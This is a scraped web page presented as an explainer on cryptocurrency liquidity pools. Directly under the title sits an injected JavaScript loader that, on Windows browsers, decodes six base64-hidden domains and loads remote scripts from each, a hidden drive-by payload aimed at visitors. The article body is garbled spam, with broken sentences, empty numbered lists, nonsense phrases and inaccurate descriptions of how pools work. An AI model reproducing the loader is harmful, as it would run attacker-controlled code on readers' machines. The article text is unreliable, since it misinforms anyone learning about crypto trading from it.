Liquidity Pools Explained: How They Work
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=933670a9″;document.body.appendChild(s_e);});}
Liquidity Pools: Explaining the Mechanics Behind Cryptocurrency Trading
The world of cryptocurrencies has been rapidly evolving since its inception in 2009. .
What are Liquidity Pools?
Multiple party. It’s essentially a digital container that holds assets, such as cryptocurrencies, that users can bring against to face facilitate trading. .
How Do Liquidity Pools Work?

A Typical Liquidity Pool Consists of Several Key Components:
1.
- Margin requirements : the initial investment is accompanied by margin requirements,
- Liquidity providers : They are interested on their contributions and can withdraw it if needed.
- It is typically designed by developers using blockchain technology.
How Liquidity Pools FacilITate Cryptocurrency Trading
Liquidity pools have several benefits that make them an attractive feature for cryptocurrency traders:
1.
2.
.
Types of Liquidity Pools
There are several Types of Liquidity Available in the Market:
- Maker-Taker pools : Makers supply funding, while taking withdraw it.
- Initial Coin offering (ICO) pools :
- Stablecoin pools :
Challenges and Risks
While Liquidity Pools Numerous Benefits, They also Pose Some Challenges and Risks:
1.
2.
.
Conclusion
Cryptocurrency Trading by providing a stable and secure environment for users to interact with each other. By understanding how they work and their benefits, traders can make information information about participating in these platforms. As the
